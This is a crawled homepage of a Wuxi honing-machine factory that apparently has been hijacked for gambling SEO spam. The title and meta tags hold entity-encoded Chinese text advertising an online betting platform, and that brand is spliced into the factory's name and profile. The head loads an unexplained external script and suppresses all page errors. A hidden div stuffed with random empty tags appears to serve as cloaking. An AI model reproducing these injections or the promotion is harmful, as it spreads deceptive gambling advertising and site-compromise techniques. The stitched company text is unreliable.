

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.djlrjd.com/
body_size: 11120
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
	<title>&#20975;&#21457;&#65;&#80;&#80;&#183;&#23448;&#26041;&#40;&#20013;&#22269;&#41;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>


	<meta name="keywords" content="&#20975;&#21457;&#65;&#80;&#80;" />
	<meta name="description" content="&#20975;&#21457;&#65;&#80;&#80;&#183;&#23448;&#26041;&#40;&#20013;&#22269;&#41;&#12304;&#102;&#97;&#99;&#97;&#105;&#46;&#97;&#103;&#12305;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#23454;&#21147;&#27491;&#35268;&#24179;&#21488;&#44;&#35753;&#24744;&#30340;&#36164;&#37329;&#24471;&#21040;&#26368;&#23436;&#21892;&#30340;&#20445;&#38556;&#44;&#20840;&#24773;&#23613;&#20139;&#23089;&#20048;&#12289;&#36187;&#20107;&#25237;&#27880;&#44;&#26080;&#21518;&#39038;&#20043;&#24551;&#44;&#19987;&#19994;&#20540;&#24471;&#20449;&#36182;&#30340;&#32593;&#31449;&#12290;">
	<link rel="stylesheet" type="text/css" href="/Public/css/style.css">
<link href="/Public/css/css.css"  type="text/css" rel="stylesheet">
<link rel="stylesheet" href="/Public/css/animate.min.css" media="all">


	
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.djlrjd.com/">&#20975;&#21457;&#65;&#80;&#80;&#183;&#23448;&#26041;&#40;&#20013;&#22269;&#41;</a></h1><div id="pl_css_ganrao" style="display: none;"><td id='J2Aly'></td><small id='8ewDR'></small><dd id='RvQ3q'><dl id='BONS8'></dl><big id='w1hyK'></big></dd><font id='N40PS'></font><strike id='otmqJ'></strike><table id='Zhytc'></table><strong id='x5Qa9'><ol id='aYL2J'></ol></strong><tr id='IatBv'><table id='STcKU'><strike id='dfQUD'></strike><form id='xjzsB'></form><tbody id='uquPJ'></tbody></table><dl id='CkhzK'><sub id='Zshgk'></sub><tfoot id='oaU62'><tbody id='gfYI9'><address id='sn6HL'><blockquote id='2ysAp'></blockquote></address></tbody></tfoot></dl></tr><address id='sQN34'></address><dd id='HLMa6'></dd><dd id='V9KKp'><span id='wyEBv'></span></dd><label id='pBVRr'><center id='opKYT'><dl id='A0Q22'><p id='Iw3bt'></p></dl><label id='ECXNm'><b id='tNuso'></b></label></center></label><small id='C51fa'></small><abbr id='156KO'></abbr><ins id='sbXrE'><q id='VsTSQ'></q><fieldset id='aFCh1'><thead id='WOhE8'><div id='L5rKq'><q id='GiK2b'></q></div></thead></fieldset></ins><u id='NBrwb'></u><code id='CPGjA'></code><table id='b5LLo'><dt id='8CTon'></dt></table><tt id='mXANd'></tt><center id='xTma8'></center><strike id='MR3Rd'><u id='Inffy'></u></strike><dir id='hh8e6'><b id='RtQwt'></b><dfn id='ezvNZ'></dfn><dd id='1aOtO'></dd><tfoot id='SCGlX'></tfoot></dir><big id='ub5IP'></big><tfoot id='TwN1g'></tfoot><sub id='fZwSw'></sub><noframes id='ed1R4'></noframes><strong id='nvp2m'><q id='IJWBP'><th id='OKWqL'></th><dt id='PyiRJ'></dt></q></strong><fieldset id='RWEGU'><b id='bN67K'></b><fieldset id='PLYsK'><dd id='9Wcvg'></dd></fieldset></fieldset><table id='jKmlB'></table><small id='EdghR'><button id='P5ihm'><li id='A2Shl'></li></button></small><table id='6OZ20'><optgroup id='cWDPM'></optgroup><th id='3vWKA'></th></table><ul id='gKteq'></ul><select id='9GYp5'></select><tbody id='UCRfj'></tbody><label id='he6kl'></label><select id='FUuly'><dd id='RJAEY'><p id='tiIQf'></p></dd></select><center id='1HN1m'><th id='yZJ7p'></th></center><dir id='KfyFF'></dir><table id='YzMz6'></table><label id='wpiPI'></label><bdo id='zfuBK'><tt id='M5aat'><kbd id='JAf8W'></kbd></tt></bdo><b id='Pky7Y'><style id='Mk690'><option id='5FiVT'><kbd id='Kz8rX'><dd id='sEivM'><dd id='Pfxm6'></dd></dd></kbd></option><blockquote id='xuONp'></blockquote></style></b><dt id='l1l26'><button id='okwBQ'></button></dt><dfn id='gWorS'></dfn><small id='kDXkD'></small><label id='kcdtj'><del id='HXTcM'><dd id='J2FFH'><code id='UngvJ'></code><acronym id='iiROG'><center id='31gDV'></center><tbody id='5HEje'><thead id='jX3Ry'><ins id='BBtZg'></ins></thead></tbody><ins id='prST9'><em id='8wBKv'><button id='cuyXr'></button></em></ins></acronym></dd></del></label><option id='QQprR'></option><u id='cxvAy'></u><strong id='7vz8i'></strong><strike id='QZ3Hq'><fieldset id='LhxEY'><small id='If4Xc'><thead id='YzeAR'></thead></small></fieldset></strike><label id='Ulche'><u id='36suc'></u><del id='L8DCO'></del></label><sub id='mC1GP'></sub><strike id='JsVDj'></strike><tbody id='8DIxJ'><small id='Gq0px'></small><pre id='FXVDy'></pre></tbody><u id='PZcCm'></u><table id='KLAi1'></table><p id='wJHUi'></p><td id='BAI8h'></td><code id='yw5VF'></code><del id='v9ofj'><style id='zRwia'><option id='TqsrI'><fieldset id='vcAHn'></fieldset><tt id='8Soh6'></tt></option></style></del><legend id='foXw0'><kbd id='t6r71'><acronym id='Mxv0A'><bdo id='OmzUy'><strike id='lhrzV'><span id='v7wHI'></span></strike></bdo></acronym></kbd></legend><del id='MTgkd'></del><option id='k5aiQ'><ins id='X0wA6'></ins></option><table id='8RBgI'><span id='UsEST'></span><sub id='97xKN'><tt id='wJTxo'></tt></sub></table><small id='4rk6q'><ol id='UmrdK'><strong id='mU2DY'><kbd id='OFp9Y'><code id='toxAf'><option id='nGzEu'></option><u id='op0lb'><center id='QGF1X'></center></u></code></kbd></strong><li id='HbBiH'><i id='nf5W0'></i></li></ol></small><noframes id='2tUJ5'><dir id='P4UZc'><del id='oXXSw'><del id='8VPBh'></del><pre id='h0zlq'><pre id='sWp42'><option id='iMMED'><address id='5EArw'></address><bdo id='XWQYJ'><tr id='UoSVK'><acronym id='CzCP3'><pre id='25JsM'></pre></acronym><div id='3N284'></div></tr></bdo></option></pre><small id='MkspB'><address id='Cvyft'><u id='utKLG'><legend id='deDsz'><option id='Sj8ML'><abbr id='a5hOD'></abbr><li id='j6S57'><pre id='K7Duh'></pre></li></option></legend><select id='hbwvH'></select></u></address></small></pre></del><sup id='Iu8VJ'></sup><blockquote id='YjIIk'><dt id='CmPNB'></dt></blockquote><blockquote id='HnTLj'></blockquote></dir><tt id='zKPP7'></tt><u id='hLjkr'><tt id='RWMfd'><form id='Q8wfP'></form></tt><td id='awjUD'><dt id='xqZ4K'></dt></td></u></noframes><optgroup id='5sVlh'><tfoot id='8OsZB'></tfoot></optgroup><pre id='naxqD'><tfoot id='QKKKV'><address id='K2N6j'></address><blockquote id='cA6lI'></blockquote></tfoot></pre><strong id='2VpKx'><option id='zbA8f'><option id='bOGOC'><style id='004qX'></style></option></option></strong><tr id='XPoi0'></tr><form id='cOZbe'></form><form id='HShqK'><form id='BUW4e'></form><ol id='OjNFT'><sup id='7u0Dj'></sup></ol></form><th id='dHPxV'></th><td id='mGhKu'></td><code id='Vly3I'><li id='tGqeb'><dl id='pmami'><button id='NcTzd'><sub id='SOw3b'><span id='0dTEx'><ins id='5NlIs'></ins></span></sub></button><li id='DUU7z'><li id='zd6B5'><form id='2HCoi'></form><blockquote id='jXSHL'></blockquote></li><code id='gZG2I'></code><dir id='qXVQg'><noframes id='MaB4P'></noframes></dir><kbd id='4rW0O'></kbd><dir id='OT58k'></dir></li><td id='CKFwn'><tfoot id='h6O7m'></tfoot></td></dl></li></code><tbody id='Nn3yi'><small id='Mspvs'></small><kbd id='1fIIp'><select id='2aS48'><tt id='x5IRf'><p id='PrzC0'></p><address id='QvFRb'></address></tt></select></kbd></tbody><pre id='Pzy1c'></pre><tr id='wEJPt'></tr><noframes id='wc7hw'><code id='gmV0Z'><i id='TOltD'><q id='u3WvL'><legend id='EK2GJ'><pre id='CM22K'><style id='3v4xS'><acronym id='Nvrg3'><i id='EKF2s'><form id='anexR'><option id='ERoeZ'><center id='WkzH4'></center></option></form></i></acronym></style><tt id='Ev4z7'></tt></pre></legend></q></i></code><center id='yVYKZ'></center></noframes><thead id='0KQCh'><sub id='4e0oJ'></sub></thead><sup id='pHDjf'><div id='lgYI7'></div></sup><td id='C6Uny'><dd id='iQg65'><fieldset id='oyEHS'><code id='4aV86'><blockquote id='Rll9N'><tfoot id='82UtU'></tfoot></blockquote></code><td id='r7qOx'></td></fieldset></dd><tr id='e1De9'><label id='m8etu'><dir id='1c7Bm'></dir></label></tr></td><style id='lv2Mo'></style><option id='rTVJA'></option><legend id='q7XkN'><fieldset id='si1kN'><u id='cHQ9S'></u></fieldset><strike id='Ug3NW'><td id='56sgJ'></td><tfoot id='6fNzg'></tfoot><u id='vf5NS'><tr id='qk5Qc'></tr></u></strike></legend><fieldset id='SmWYk'><dir id='OP45E'><form id='k1hWG'><optgroup id='uOQKR'></optgroup></form></dir><font id='mEAds'><dl id='7McpC'></dl></font></fieldset><blockquote id='JmlLd'></blockquote><style id='RjE66'></style><p id='qlT67'></p><label id='E8hhx'><ol id='LDt0Z'><sub id='oWSFn'><noscript id='bMNC5'><code id='8OGTY'></code></noscript><td id='lkVPA'><tr id='bVEhX'><b id='0F631'><dl id='g3mVZ'><ol id='6B9S5'></ol></dl></b></tr></td><dt id='NIqb9'></dt></sub></ol><address id='ZBytm'></address></label><legend id='ASOIY'><pre id='DrLSo'><style id='FRVLY'><acronym id='eCU43'></acronym><ul id='TmcVX'><u id='DEDj9'></u><table id='IhLPA'><acronym id='xoO8w'><tt id='OZqDy'><blockquote id='7WPm4'></blockquote></tt></acronym><big id='xQEAC'></big></table><noframes id='oP4Vv'><font id='9YCTQ'></font></noframes></ul></style></pre></legend><p id='yfflA'></p><dfn id='1XWHo'><blockquote id='57Jw1'></blockquote><u id='QZqpL'><ol id='2Nlml'><bdo id='Sv4Mx'></bdo></ol></u></dfn><acronym id='1xGXa'><noscript id='1REWd'></noscript></acronym><i id='J48lI'></i><button id='rgG5O'><ol id='jHmiY'></ol><legend id='U430R'></legend></button><label id='F4kjy'></label><ol id='GzVv0'></ol><address id='9uDmb'><legend id='9QaO4'><u id='MY08o'><font id='skx0p'><tt id='8YEeI'></tt><strong id='QTXXb'><span id='2ul5Q'><q id='Yd0hZ'></q></span></strong></font></u><u id='e4off'></u></legend></address><ins id='Q5m6f'></ins><q id='vcWgc'><address id='kZyOu'><option id='p3nMb'></option></address></q><p id='rNerz'></p><dd id='olqjk'></dd><td id='dKz02'><style id='WG3RQ'></style></td><em id='ZIf3F'><optgroup id='9OvWK'></optgroup><address id='mQLdX'><tfoot id='dZ5F1'><address id='kVM69'></address></tfoot></address></em><p id='JAzXI'><table id='S0F7m'><option id='TIlVA'></option><tt id='KZDJ9'></tt></table></p><ins id='x0vmY'><style id='7Lx1F'><tbody id='d6j57'><span id='IpHn2'><thead id='mkO2d'></thead></span><li id='FOieq'><button id='usd7K'></button></li><del id='Kem0M'><div id='gMPBi'><small id='YyrZ2'></small></div><i id='uspRW'></i></del></tbody></style><noscript id='nuEis'><thead id='rDsJk'><tr id='V2ntw'></tr></thead></noscript></ins><p id='EcILU'><dd id='JEnTo'><button id='gwtm7'></button><del id='ccwjx'><label id='pJeQu'><b id='Nufqw'></b><li id='8k8Dx'></li></label><big id='rTO7m'></big></del><pre id='ShV5m'><tbody id='5jgNi'><style id='SFd7g'><dt id='593qg'></dt></style><legend id='pz7wr'><noframes id='7zZZO'><dd id='tyz7O'></dd></noframes></legend></tbody><button id='iYkEA'></button></pre><li id='EnCiO'><span id='CgbxC'></span></li></dd></p><li id='t2y18'></li><fieldset id='tkyMq'><ol id='Fuq0Y'></ol></fieldset><kbd id='ufgs8'></kbd><small id='gYx1M'><b id='b7YSZ'><optgroup id='ZyCwu'></optgroup><div id='C0J0u'></div></b><div id='9zHo5'></div></small><u id='k8Ctt'></u><big id='waSzw'><ul id='EDIn6'></ul></big><button id='wwQWA'><sup id='h25Ow'><ol id='uGh90'></ol><strong id='Qqj6C'></strong></sup></button><option id='eEEyC'></option><tr id='ZPc01'></tr><b id='9Bvd8'><div id='MSUXW'></div></b><tbody id='scY80'><acronym id='13UAP'><acronym id='ntMV2'></acronym></acronym><dfn id='32suL'></dfn></tbody><ol id='CY6Yx'><kbd id='3kdax'></kbd></ol><kbd id='8Gwjj'><em id='cPHzM'><dir id='75MtM'><thead id='PZKme'></thead></dir></em></kbd><table id='UAAlt'></table><select id='EhaJg'></select><table id='PYUcS'></table><sup id='R8CLZ'></sup><bdo id='nu3RP'></bdo><noscript id='HlLmS'><dfn id='dJ26N'><fieldset id='HfkZP'><button id='6P8t7'></button></fieldset></dfn></noscript><thead id='hkKL5'></thead><table id='Rw0x2'></table><font id='zHTGW'></font><button id='sFY2c'></button><legend id='g8Yzk'><p id='LWN64'><select id='HxJUH'></select><abbr id='wLara'></abbr></p></legend><del id='RKEdn'><del id='awOdx'></del></del><dt id='z2gq1'></dt><blockquote id='kwkAs'></blockquote><strike id='6TeDt'></strike><button id='c899z'></button><u id='RFG1v'></u><legend id='FCUlk'><del id='piJHE'><i id='Qqt4w'></i></del></legend><noframes id='aAJ0f'></noframes><tbody id='9FaUl'></tbody><dir id='cyPNQ'><dir id='4up6u'><select id='SL9qd'></select></dir></dir><font id='WjG9M'></font><u id='VOeMz'></u><bdo id='q7HVw'><optgroup id='0Baai'></optgroup></bdo><sub id='1C72K'></sub><tr id='wbxIO'><font id='yCs6s'><tbody id='Y0bhz'><dfn id='xudoA'></dfn></tbody></font></tr><font id='8XEIv'></font><table id='qL8in'><blockquote id='tnOyq'><em id='UqF8a'><dl id='XOMDH'><acronym id='aA4LU'><code id='GzRBN'><thead id='IHYny'></thead><bdo id='WEkS9'><option id='LuN1O'></option></bdo></code></acronym></dl></em></blockquote></table><button id='gYfnM'></button><legend id='tlaau'><tt id='1SvxQ'></tt><li id='4FnVS'></li></legend><pre id='nCrJn'></pre><center id='tD4E7'><label id='PWc8N'><dl id='RuDYt'><td id='xGX4I'></td></dl></label><abbr id='eiWbe'></abbr></center><del id='fh3iA'><noscript id='OHG0t'></noscript><thead id='ZrGeP'></thead></del><ol id='dPyU9'><noscript id='JbyBu'><tbody id='ROyaj'><acronym id='kR2A1'></acronym></tbody></noscript><b id='I55G9'></b><dt id='kYDFE'></dt><option id='faToE'></option></ol><strong id='yUbdE'><button id='eTAXT'></button></strong><sub id='aiF1i'></sub><del id='izfog'><strong id='iV2VX'><td id='VI37o'></td></strong><p id='R6kGV'><button id='APY6W'><ul id='ZDgX9'><dfn id='ctNww'></dfn><label id='Q5Fhv'></label></ul></button></p></del><acronym id='M3ppT'><form id='F1DJb'><noframes id='f90fS'></noframes></form><th id='CLkBr'><u id='POeXV'><small id='C5FKI'><span id='XAcki'></span></small></u><tr id='IAJlq'><abbr id='90HW4'><strike id='duIO5'></strike></abbr></tr></th></acronym><strike id='fTdZQ'><button id='9YCDr'><td id='Lu4ao'><select id='O6Y7j'><li id='cb0ls'><sub id='Phr5S'><style id='hw2QC'></style><tfoot id='dwnDk'></tfoot></sub></li></select></td></button></strike><label id='U8f4P'></label><span id='OgGIo'><u id='hFLE2'></u></span><style id='dU2Gb'><bdo id='1GIVj'><noscript id='oDmHk'><b id='sSvWz'></b></noscript><thead id='e7fGO'><dt id='IKTPL'><form id='MVwYz'></form></dt></thead></bdo><button id='tFQCt'><form id='ozuUA'><del id='l59x7'></del></form><q id='ykYfX'><address id='hOv2C'><ol id='pW3kH'><acronym id='Dgyi1'><label id='Wb3Dl'><span id='OMvfD'><li id='OMvTm'></li><font id='C7ras'><span id='PjY0d'></span></font><b id='BGkm8'></b></span></label><button id='eF1Hj'></button><big id='wrv4j'></big><form id='FtpyY'><div id='NAj8f'><dir id='GZxZk'><strong id='Mm4zT'><label id='hBiiy'></label></strong></dir></div></form><dt id='iWYJZ'></dt><tt id='kLx2X'></tt></acronym><li id='w5AlA'><li id='bxmhA'><dt id='piawG'><acronym id='jy6kb'></acronym></dt></li></li></ol></address><sub id='dkhaP'></sub></q></button><table id='2MKi5'></table></style><td id='6BFcY'><dd id='SWR0S'></dd></td><label id='UpbSi'></label><button id='0WBcP'><td id='VPn1U'></td></button><table id='mXzFI'><select id='zWdmE'><label id='YM8IX'><tr id='xQ6Cq'></tr><noframes id='Xiy2Q'></noframes><select id='ekHDj'><small id='poPsM'></small></select></label></select></table><span id='6xmAt'></span><label id='8mZou'></label><tfoot id='wY3os'></tfoot><abbr id='fUVJ7'></abbr><option id='dyIZE'><button id='opKdo'><tbody id='K8P63'><strike id='0DEjt'><select id='LtkHt'></select></strike></tbody></button></option><abbr id='psske'><option id='FCfvJ'></option><u id='HZx7e'><b id='SLV0U'></b></u></abbr><font id='zj8ws'></font><form id='LqMqv'></form><ins id='ToaFo'><noframes id='77z0T'></noframes><pre id='h3twu'><u id='kgHeK'><i id='0HkX5'><em id='fu63C'><option id='p1Y0Z'></option></em></i></u><ol id='tY2Ri'><kbd id='VmWpM'><span id='H1Kci'></span><abbr id='ESHPw'><i id='ldnLi'><ins id='LbHGE'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='qduGb'></optgroup><noframes id='vo16Z'><style id='WV6kw'></style><sub id='pU4U9'><dfn id='HsjMO'><abbr id='qKpJH'><big id='UPqVw'><bdo id='DGdaW'></bdo></big></abbr></dfn></sub></noframes><strike id='q3M1K'></strike><td id='Ahdp4'></td><sub id='1hXI8'><center id='84R3V'></center><abbr id='V0qxf'></abbr><noframes id='hEjY4'><dir id='TQ38S'></dir></noframes></sub><tfoot id='OQtco'></tfoot><style id='iHaPR'></style><legend id='M3SXy'><tfoot id='JYlpa'><b id='qLpUC'></b><q id='69pvj'><del id='jpZ1s'><style id='rKPOM'><address id='o9LQD'></address></style><kbd id='pWvAt'><li id='5FM7B'></li><small id='dBIJs'></small></kbd></del></q><small id='krOFH'><strike id='xc3Fg'></strike></small></tfoot><dd id='0jHMW'><tt id='s0Irn'><strong id='jMZco'><big id='OM3yo'></big></strong></tt></dd></legend><form id='1bfvC'></form><style id='7tfjf'></style></div>


<div   date-time="1768016524"   dir="vrxxzn"   id="apfneyl4fh"    class="header">
	<div   date-time="1768016524"   dir="pwoeot"   id="apfneyl4fh"    class="w1200 center">
		<a href="/"><img src="/Public/adv/5b8de155c1b64.png" alt="工程油缸铁管/铝管珩磨机厂家-无锡市&#20975;&#21457;&#65;&#80;&#80;机械厂" width="148" height="148"></a>
		<ul class="navigation">
			<li><a href="/">网站首页</a></li>
			<li><a href="/info1.html"  >公司简介</a></li><li><a href="/news4.html"  >新闻资讯</a></li><li><a href="/products2.html"  >产品展示</a></li><li><a href="/products3.html"  >加工产品</a></li><li><a href="/video13.html"  >视频展示</a></li><li><a href="/info5.html"  >联系方式</a></li>			<div   date-time="1768016524"   dir="amlvsb"   id="apfneyl4fh"    class="clear"></div>
		</ul>
		<div   date-time="1768016524"   dir="jhtylx"   id="apfneyl4fh"    class="clear"></div>	
	</div>
</div>

	

<div   date-time="1768016524"   dir="aiiixf" id="banner_tabs" class="flexslider">
	<ul class="slides">
		<li>
			<a>
				<img width="1920" height="750" alt="" style="background: url(/Public/adv/5bad966b6f947.jpg) no-repeat center;" src="/Public/images/alpha.png">
			</a>
		</li><li>
			<a>
				<img width="1920" height="750" alt="" style="background: url(/Public/adv/5db6ac25d6d0a.jpg) no-repeat center;" src="/Public/images/alpha.png">
			</a>
		</li><li>
			<a>
				<img width="1920" height="750" alt="" style="background: url(/Public/adv/5db6ae33c0675.jpg) no-repeat center;" src="/Public/images/alpha.png">
			</a>
		</li>	</ul>
	<ul class="flex-direction-nav">
		<li><a class="flex-prev" href="javascript:;">Previous</a></li>
		<li><a class="flex-next" href="javascript:;">Next</a></li>
	</ul>
	<ol id="bannerCtrl" class="flex-control-nav flex-control-paging">
		<li style="position:relative;left:-42px"><a>1</a></li><li style="position:relative;left:-42px"><a>2</a></li><li style="position:relative;left:-42px"><a>3</a></li>	</ol>
</div>


	

<div   date-time="1768016524"   dir="bhvurs"   id="apfneyl4fh"    class="product w1200 center">
	<div   date-time="1768016524"   dir="zyudgk"   id="apfneyl4fh"    class="index-title">
		<p class="index-title1">产品展示</p>
		<p class="index-title2">PRODUCT EXHIBITION</p>
	</div>
	<ul class="menu wow fadeInLeft">
		
					<li>
			<a href="/productsd86.html" title="工程油缸铁管珩磨机">
						工程油缸铁管珩磨机</a></li>			<li>
							<a href="/products15.html" title="铝管珩磨管"  >			铝管珩磨管</a></li>			<li>
							<a href="/products16.html" title="圆管珩磨管"  >			圆管珩磨管</a></li>			<li>
							<a href="/products17.html" title="方管珩磨管"  >			方管珩磨管</a></li>			<li>
							<a href="/products18.html" title="单孔型珩磨机"  >			单孔型珩磨机</a></li>			<li>
							<a href="/products19.html" title="五孔型珩磨机"  >			五孔型珩磨机</a></li>			<li>
							<a href="/products20.html" title="铝管冷拔机"  >			铝管冷拔机</a></li>			<li>
							<a href="/products21.html" title="铝管抛光机"  >			铝管抛光机</a></li>			<li>
							<a href="/products22.html" title="喷油机"  >			喷油机</a></li>		
	</ul>
	<ul class="product-list wow fadeInRight">
		
		<li>
			<a href="/productsd86.html">
				<img src="/Public/uploads/20191028/5db688e688231.jpg" alt="">
				<p>工程油缸铁管珩磨机</p>
			</a>
		</li><li>
			<a href="/productsd88.html">
				<img src="/Public/uploads/20191028/5db689362d4ca.jpg" alt="">
				<p>铝管珩磨管</p>
			</a>
		</li><li>
			<a href="/productsd85.html">
				<img src="/Public/uploads/20190711/5d26ebf241169.jpg" alt="">
				<p>五孔型珩磨机</p>
			</a>
		</li><li>
			<a href="/productsd67.html">
				<img src="/Public/uploads/20180918/5ba06bef0cdfe.jpg" alt="">
				<p>异型铝合金气缸管抛光设备</p>
			</a>
		</li><li>
			<a href="/productsd68.html">
				<img src="/Public/uploads/20180918/5ba06c037de29.jpg" alt="">
				<p>异型铝合金气缸管抛光设备</p>
			</a>
		</li><li>
			<a href="/productsd70.html">
				<img src="/Public/uploads/20180918/5ba06c5aebcbc.jpg" alt="">
				<p>异型铝合金气缸管抛光机</p>
			</a>
		</li>		
	</ul>	
	<div   date-time="1768016524"   dir="oewigl"   id="apfneyl4fh"    class="clear"></div>
	<a href="/products2.html" class="index-more">查看更多&gt;</a>
</div>

	

<div   date-time="1768016524"   dir="yharhn"   id="apfneyl4fh"    class="company center">
	<div   date-time="1768016524"   dir="vkuwpq"   id="apfneyl4fh"    class="company-background">
		<div   date-time="1768016524"   dir="frqnwt"   id="apfneyl4fh"    class="index-title">
			<p class="index-title1">公司简介</p>
			<p class="index-title2">COMPANY PROFILE</p>
		</div>
		<div   date-time="1768016524"   dir="yiumwy"   id="apfneyl4fh"    class="company-profile wow zoomIn">
			<p>无锡市&#20975;&#21457;&#65;&#80;&#80;机械厂位于风景美丽的阳山镇——“水蜜桃之乡”。地理环境好，交通便利。 我厂专业生产制造各类规格铝合金气缸筒标准型、非标准型（圆管、方管）珩磨机、单孔型珩磨机、五孔型珩磨机、铝管冷拔机、铝管抛光机、喷油机、工程油缸铁管珩磨机等系列产品。欢迎各界朋友莅临参观、指导和业务洽谈。 公司宗旨：“遵守市场经济秩序，以质量赢客户信赖”。 </p>
<p>无锡市&#20975;&#21457;&#65;&#80;&#80;机械厂竭诚为您服务，欢迎新老客户前来洽谈。</p>		</div>
		<a href="/info1.html" class="index-more">查看更多&gt;</a>
	</div>
</div>

	

<ul class="advantage w1200 center">
	<li><div   date-time="1768016524"   dir="ydweup"   id="apfneyl4fh"    class="advantage-image1"></div>完整、科学的管理体系</li>
<li><div   date-time="1768016524"   dir="otxkbx"   id="apfneyl4fh"    class="advantage-image2"></div>服务与质量赢得客户信赖</li>
<li><div   date-time="1768016524"   dir="otuakw"   id="apfneyl4fh"    class="advantage-image3"></div>诚信、实力、产品质量优先</li>
<li><div   date-time="1768016524"   dir="wjhplq"   id="apfneyl4fh"    class="advantage-image4"></div>用途广泛，加工精细</li>	<div   date-time="1768016524"   dir="xrlxam"   id="apfneyl4fh"    class="clear"></div>
</ul>

	

<div   date-time="1768016524"   dir="ybjcok"   id="apfneyl4fh"    class="process">
	<div   date-time="1768016524"   dir="iaugcr"   id="apfneyl4fh"    class="w1200 center">
		<div   date-time="1768016524"   dir="geubtc"   id="apfneyl4fh"    class="index-title">
			<p class="index-title1">加工产品</p>
			<p class="index-title2">PRODUCT PROCESS</p>
		</div>	
		<div   date-time="1768016524"   dir="snlxco"   id="apfneyl4fh"    class="container">
		<div   date-time="1768016524"   dir="imnzni"   id="apfneyl4fh"    class="pictureSlider poster-main" data-setting='{"width":1200,"height":210,"posterWidth":280,"posterHeight":210,"scale":0.8,"autoPlay":true,"delay":4000,"speed":300}'>
		<div   date-time="1768016524"   dir="rohyir"   id="apfneyl4fh"    class="poster-btn poster-prev-btn"></div>
			<ul class="poster-list">
				<li class="poster-item"><a href="/detail54.html"><img src="/Public/uploads/20180918/5ba06a478e18f.jpg" alt="异型铝合金管"></a></li><li class="poster-item"><a href="/detail53.html"><img src="/Public/uploads/20180918/5ba06a31916f7.jpg" alt="异型铝合金管"></a></li><li class="poster-item"><a href="/detail52.html"><img src="/Public/uploads/20180918/5ba06a17a4fc5.jpg" alt="异型铝合金管"></a></li>			</ul>
			<div   date-time="1768016524"   dir="uaimzq"   id="apfneyl4fh"    class="poster-btn poster-next-btn"></div>
		</div>
		</div>
		<a href="/products3.html" class="index-more">查看更多&gt;</a>
	</div>

</div>



<div   date-time="1768016524"   dir="qusbkq"   id="apfneyl4fh"    class="news">
	<div   date-time="1768016524"   dir="odpsjo"   id="apfneyl4fh"    class="w1200 center">
		<div   date-time="1768016524"   dir="owmapa"   id="apfneyl4fh"    class="index-title">
			<p class="index-title1">新闻资讯</p>
			<p class="index-title2">NEWS INFORMATION</p>
		</div>
		<ul class="news-content">
			<li>
				<a href="/detail179.html" title="浅析工程油缸铁管珩磨机的关键工艺优势">
					<p class="calendar">2025-08-06</p>
					<p class="news-title">浅析工程油缸铁管珩磨机的关键工艺优势</p>
					<p>工程油缸铁管珩磨机的核心工艺优势体现在其独特的加工原理与精准...</p>
				</a>
			</li><li>
				<a href="/detail178.html" title="铁管珩磨机的核心特点与优势">
					<p class="calendar">2025-07-02</p>
					<p class="news-title">铁管珩磨机的核心特点与优势</p>
					<p>铁管珩磨机在现代工业加工中展现出独特魅力，其核心特点与优势明...</p>
				</a>
			</li><li>
				<a href="/detail177.html" title="铝管珩磨机：精密加工的关键利器">
					<p class="calendar">2025-06-06</p>
					<p class="news-title">铝管珩磨机：精密加工的关键利器</p>
					<p>铝管珩磨机是一种针对铝管内孔进行精密加工的设备，其主要功能在...</p>
				</a>
			</li><li>
				<a href="/detail176.html" title="工程油缸铁管珩磨精度：关键因素与提升方法">
					<p class="calendar">2025-05-09</p>
					<p class="news-title">工程油缸铁管珩磨精度：关键因素与提升方法</p>
